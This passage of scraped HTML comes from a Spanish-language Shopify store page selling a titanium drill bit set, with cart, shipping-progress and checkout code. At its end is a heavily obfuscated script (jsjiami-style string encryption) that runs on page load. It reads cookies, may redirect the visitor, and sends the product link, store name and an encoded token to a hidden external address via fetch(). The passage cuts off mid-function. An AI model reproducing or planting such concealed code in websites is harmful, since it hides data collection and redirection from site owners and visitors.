          if(buy_more_limit4 && buy_more_value4){
            theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
          }
          if(buy_more_limit5 && buy_more_value5){
            theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
          }
        
          theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序
  
          var item = null;
          if(theme_buy_more_arr.length > 0){
            for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
              var cur = theme_buy_more_arr[i];
              if(curBuyNum >= cur.limit){
                item = cur;
                break;
              }
            }
          }
  
          // 如果item存在  证明有满足条件折扣
          if(item){
            console.log(item)
            console.log(curTotal * (item.value/100))
            
            curTotal = curTotal - (curTotal * (item.value/100))
            console.log(curTotal)
          }
        }
        
        if(curTotal >= free_shipping_price * 100){
          tipsText = free_shipping_text_success;
          curProgress = 100;
          $('.progress-in').addClass('progress-in-full');
        }else{
          console.log(curTotal)
          console.log(free_shipping_price * 100)
          var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
          console.log(diffPrice)
          tipsText = free_shipping_text1.replace('#{price}',`${money_format}${diffPrice}`)
          curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
          console.log(curProgress)
        }

        console.log(curProgress)
        
        $('.percent-content span').html(tipsText)
        $(".progress-out").myProgress({speed: 1000, percent: curProgress});
      }
      
    })
  </script>
  
                  
                </div><div  class="pfac_visable">
                  <style>
  .my_multicolumn_text{
    color: #000000
  }
  .my_multicolumn_icon svg{
    fill: #4495d4;
    color: #4495d4;
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Envío súper rápido</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Devoluciones gratis</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Servicio 24/7</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Pagos seguros</div>
  </div>
</div>

                  <product-form class="product-form" style="margin-top:1rem;">
                    <div class="product-form__error-message-wrapper" role="alert" hidden>
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        role="presentation"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                      </svg>
                      <span class="product-form__error-message"></span>
                    </div><form method="post" action="/cart/add" id="product-form-template--19921968038044__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                        type="hidden"
                        name="id"
                        value="42378407018652"
                        disabled
                      >
                      <div class="product-form__buttons">
                        <button
                          type="submit"
                          name="add"
                          class="product-form__submit button button--full-width button--secondary"
                          
                        >
                          <span>Agregar al carrito
</span>
                          <div class="loading-overlay__spinner hidden">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              role="presentation"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button><div class="animate__headShake">
                            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:60463153308,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;sydneytag&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;DSZWFK87WN3MA&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=es_ES\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=DSZWFK87WN3MA\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="be7cb2437d3ee79b18adbfd16c1c39a6" buyer-country="US" buyer-locale="es" buyer-currency="USD" variant-params="[{&quot;id&quot;:42378407018652,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42378407051420,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42378407084188,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42378407116956,&quot;requiresShipping&quot;:true}]" shop-id="60463153308" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
                          </div></div><input type="hidden" name="product-id" value="7578952302748" /><input type="hidden" name="section-id" value="template--19921968038044__main" /></form></product-form>

                  
                    <img
                      loading="lazy"
                      srcset="//sydneytag.com/cdn/shop/files/stripe_klarna_png.png?v=1756114958"
                      style="max-width:100%;display:block;margin-top:1rem;"
                    >
                  

                  
                    <img
                      loading="lazy"
                      srcset="//sydneytag.com/cdn/shop/files/listingbanner.jpg?v=1763699302"
                      style="max-width:100%;display:block;margin-top: 1rem;margin-bottom: 1rem;"
                    >
                  

                  <div class="ba-vol-wrapper"></div>

                  <div class="quick-add-hidden">
                    
                  </div>

                  <link href="//sydneytag.com/cdn/shop/t/33/assets/component-pickup-availability.css?v=23027427361927693261768878959" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
                    class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                    
                    data-root-url="/"
                    data-variant-id="42378407018652"
                    data-has-only-default-variant="false"
                  >
                    <template>
                      <pickup-availability-preview class="pickup-availability-preview">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                        <div class="pickup-availability-info">
                          <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
                          <button class="pickup-availability-button link link--text underlined-link">
                            Actualizar
                          </button>
                        </div>
                      </pickup-availability-preview>
                    </template>
                  </pickup-availability>
                </div>

                <script src="//sydneytag.com/cdn/shop/t/33/assets/pickup-availability.js?v=95345216988985239631768878959" defer="defer"></script><div class="product__description rte quick-add-hidden">
                    <p style="text-align: center;">Este juego de brocas incluye <strong>6 brocas individuales. <span style="color: #f26749;">Es económico y fácil de almacenar.</span></strong> Recubrimiento de titanio es muy adecuado para usar para cortar agujeros en una variedad de materiales, <span style="color: #f26749;"><strong>incluyendo acero, latón, madera, plástico, etc.</strong></span></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopifycdn.net/s/files/1/0570/6632/4013/files/listing01_50a24c9f-c6d1-4ef3-af0d-b033a6619883_480x480.gif?v=1650336491" alt=""></p>
<p style="text-align: center;">Nueva tecnología en material de perforación; acero para rodamientos combinado con un revestimiento de titanio. <strong>Más capaz y duradero.</strong> <strong><span style="color: #f26749;">El diseño escalonado hace que el corte de perforación sea preciso y eficiente, </span>conveniente y ampliamente utilizado.</strong> Nuevo diseño y corte más suave, hacer sus edificios <span style="color: #f26749;"><strong>industriales más perfecto.</strong></span></p>
<p data-mce-fragment="1"><strong>CARACTERÍSTICAS PRINCIPALES:<br></strong></p>
<p><span style="color: #f26749;"><strong>►Strong Práctico</strong></span></p>
<p>Un conjunto combinado de 6 especificaciones, brocas de 3 pasos y 3 brocas dentadas, <strong>satisfacer sus diversas necesidades</strong> y <span style="color: #f26749;"><strong>mejorar la eficiencia del trabajo.</strong></span></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0570/6632/4013/files/Titanium-Plating-Drill-Bit-Set_6pcs_-2_480x480.jpg?v=1650335217" alt=""></p>
<p><span style="color: #f26749;"><strong>►Preciso y Eficiente</strong></span></p>
<p>Combinando la perforación de múltiples rejillas de la broca de pagoda y el borde afilado de la broca dentada para <strong>facilitar la eliminación de residuos de corte al perforar,</strong> evitando que las virutas de hierro o aserrín se dispersen, <strong>hace que el corte de perforación sea más rápido, más preciso, más suave y más eficiente.</strong></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0570/6632/4013/files/Titanium-Plating-Drill-Bit-Set_6pcs_-3_480x480.jpg?v=1650335262" alt=""></p>
<p><span style="color: #f26749;"><strong>►Durable en Uso</strong></span></p>
<p>Hecho de acero para rodamientos de alta calidad, superficie chapada en titanio, <strong>antioxidante, sin óxido, resistente al desgaste, larga vida útil.</strong></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopifycdn.net/s/files/1/0570/6632/4013/files/Titanium-Plating-Drill-Bit-Set_6pcs_-4_480x480.jpg?v=1650335690" alt=""></p>
<p><span style="color: #f26749;"><strong>►Fácil de Transportar<br data-mce-fragment="1"></strong></span></p>
<p><strong>El tamaño de taladro más comúnmente utilizado,</strong> ligero y pequeño no ocupan espacio, Se puede almacenar en su caja de herramientas y utilizar en cualquier momento y en cualquier lugar, <strong>conveniente y rápido.</strong></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopifycdn.net/s/files/1/0570/6632/4013/files/Titanium-Plating-Drill-Bit-Set_6pcs_-5_480x480.jpg?v=1650335710" alt=""></p>
<p><strong>►Amplia Aplicación</strong></p>
<p>Recubrimiento de titanio asegura cortar <strong>fácilmente a través de láminas de acero, láminas de aluminio,</strong> cobre y plástico y tablero de madera, <strong>y muchos otros tipos de facilidad de chapa,</strong> Incluyendo azulejos, hormigón, baldosas, ladrillo, madera, plástico, vidrio, mampostería, etc.<br></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopifycdn.net/s/files/1/0570/6632/4013/files/Titanium-Plating-Drill-Bit-Set_6pcs_-6_480x480.jpg?v=1650335747" alt=""></p>
<h3 style="text-align: center;"><strong>Modo de Empleo:<br></strong></h3>
<p><strong><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0570/6632/4013/files/listing05_480x480.jpg?v=1650336093" style="display: block; margin-left: auto; margin-right: auto;"></strong></p>
<p><span>- Conecte la broca al taladro eléctrico<br data-mce-fragment="1"><br data-mce-fragment="1">- Utilice otras herramientas para medir el diámetro del tamaño del agujero requerido.<br data-mce-fragment="1"><br data-mce-fragment="1">- A continuación, seleccione el tamaño correspondiente de la broca escalonada<br data-mce-fragment="1"><br data-mce-fragment="1">- Instale la broca escalonada correctamente en el taladro eléctrico, y finalmente apunte a la posición del agujero objetivo, que es perpendicular a la pieza de trabajo, y luego comience a taladrar al tamaño requerido.</span></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopifycdn.net/s/files/1/0570/6632/4013/files/Titanium-Plating-Drill-Bit-Set_6pcs_-7_480x480.jpg?v=1650335770" alt=""></p>
<h3><strong>Especificaciones:</strong></h3>
<p><strong>Material:</strong> Acero para Rodamientos</p>
<p><strong>Peso:  En caja</strong>: 400g，<strong>En bolsa</strong>: 240</p>
<p><strong>Tamaño: </strong>Broca Escalonada：4-12，4-20，4-32</p>
<p><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0570/6632/4013/files/listing02_480x480.jpg?v=1650335959" style="display: block; margin-left: auto; margin-right: auto;"></p>
<p>Broca Dentada：3mm,6mm,8mm</p>
<p><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0570/6632/4013/files/listing03_480x480.jpg?v=1650335984" style="display: block; margin-left: auto; margin-right: auto;"></p>
<h3><strong>El Paquete Contiene: </strong></h3>
<p>1 * Juego de Brocas de Titanio（6pcs）</p>
<p><strong></strong><span><strong>Consejo Caliente:</strong> Estimado comprador, debido al efecto de iluminación, el brillo del monitor, la medición manual, etc, podría haber algunas ligeras diferencias en el color y el tamaño entre la foto y el artículo real. ¡Sinceramente esperamos que usted pueda entender! Muchas gracias.</span></p>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84wszC1g/LzE3FQlKyUzQ0uDlBSDFDNDcxNjE4OkJKPEFAsLYxMjs+QUI8MUE6VaAEI1GLc="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return 